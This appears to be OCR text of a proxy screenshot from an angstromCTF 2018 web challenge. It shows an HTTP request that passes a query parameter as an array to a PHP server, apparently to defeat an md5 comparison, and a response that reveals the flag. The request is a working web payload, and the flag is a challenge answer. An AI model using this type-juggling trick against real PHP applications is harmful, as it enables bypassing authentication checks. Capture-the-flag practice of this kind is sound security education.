 Request
Raw Params Headers Hex
GET /?str1[]=String1&str2=Array HTTP/1.1
Host: web.angstromctf.com:3003
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.33 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://web.angstromctf.com:3003/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: web.angstromctf.com:3003
Date: Wed, 21 Mar 2018 05:47:11 +0000
Connection: close
X-Powered-By: PHP/7.2.3
Content-type: text/html; charset=UTF-8
actf{but_md5_has_charm}